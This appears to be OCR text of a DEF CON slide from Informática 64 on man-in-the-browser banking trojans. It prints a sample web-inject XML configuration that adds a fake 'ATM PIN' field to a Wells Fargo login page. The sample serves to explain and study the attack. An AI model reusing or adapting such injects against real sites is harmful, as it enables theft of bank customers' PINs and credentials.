 Man in the Browser
• Plugins
• BHO
• Add-ons
• Access to all data
• Passwords
• Code
• Banking trojans
• “A russian in my IE”
XML_Troyano_Banco.xml: Bloc de notas
Archivo Edición Formato Ver Ayuda
<?xml version="1.0" encoding="windows-1251" ?>
<inject
url="wellsfargo"
before="name=userid autocomplete='off'></DIV>"
what="
<DIV><LABEL for=userid>ATM PIN</LABEL>:<BR><SPAN
class='mozcloak'><INPUT id=pin tabIndex=2 maxLength=4
type=password size=4 name=pin
autocomplete='off'></SPAN></DIV>
"
block="alt=Go"
check="pin"
quan="4"
content="d"
>
</inject>
DEF CON
XX
Informática 64
www.informatica64.com